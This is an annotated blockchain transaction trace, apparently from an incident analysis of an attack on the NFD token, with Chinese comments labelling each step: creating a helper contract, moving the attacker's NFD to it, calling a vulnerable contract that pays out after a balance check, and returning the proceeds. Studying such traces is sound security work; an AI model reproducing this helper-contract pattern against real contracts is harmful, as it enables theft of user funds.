 33 4 → CREATE 0x9f49375d30dd556776c14e95fb2502ac7e09a281 ▶ (raw data) 1.创建新的辅助合约
34 4 → STATICCALL NFD.balanceOf Calldata (account=[Receiver]attackerContract) ▶ (6,313,508,973,101,744,640,040,048)
35 4 → CALL NFD.transfer Calldata (recipient=0x9f49375d30dd556776c14e95fb2502ac7e09a281, amount=6,313,508,973,101,744,640,040,048) ▶ (true) 2.将所有NFD从攻击合约发送到辅助合约
36 5 → EVENT NFD.Transfer Calldata (from=[Receiver]attackerContract, to=0x9f49375d30dd556776c14e95fb2502ac7e09a281, value=6,313,508,973,101,744,640,040,000)
37 4 → CALL 0x9f49375d30dd556776c14e95fb2502ac7e09a281.0xe2f9d09c(raw data) ▶ (raw data) 3.辅助合约调用有漏洞合约
38 5 → CALL 0x8b068e22e9a4a9bca3c321e0ec428abf32691d1e.0x6811e3b9(raw data) ▶ (raw data)
39 6 → STATICCALL NFD.balanceOf Calldata (account=0x9f49375d30dd556776c14e95fb2502ac7e09a281) ▶ (6,313,508,973,101,744,640,040,047)
40 6 → CALL NFD.transfer Calldata (recipient=0x9f49375d30dd556776c14e95fb2502ac7e09a281, amount=525,283,946,562,065,154,051,331) ▶ (true) 4.漏洞合约检查过后，向辅助合约发送NFD代币
41 7 → EVENT NFD.Transfer Calldata (from=0x8b068e22e9a4a9bca3c321e0ec428abf32691d1e, to=0x9f49375d30dd556776c14e95fb2502ac7e09a281, value=525,283,946,562,065,154,051,300)
42 5 → STATICCALL NFD.balanceOf Calldata (account=0x9f49375d30dd556776c14e95fb2502ac7e09a281) ▶ (6,838,792,919,663,809,794,091,378)
43 5 → CALL NFD.transfer Calldata (recipient=[Receiver]attackerContract, amount=6,838,792,919,663,809,794,091,378) ▶ (true) 5.辅助合约将得到的NFD代币发送回攻击合约
44 6 → EVENT NFD.Transfer Calldata (from=0x9f49375d30dd556776c14e95fb2502ac7e09a281, to=[Receiver]attackerContract, value=6,838,792,919,663,809,794,091,300)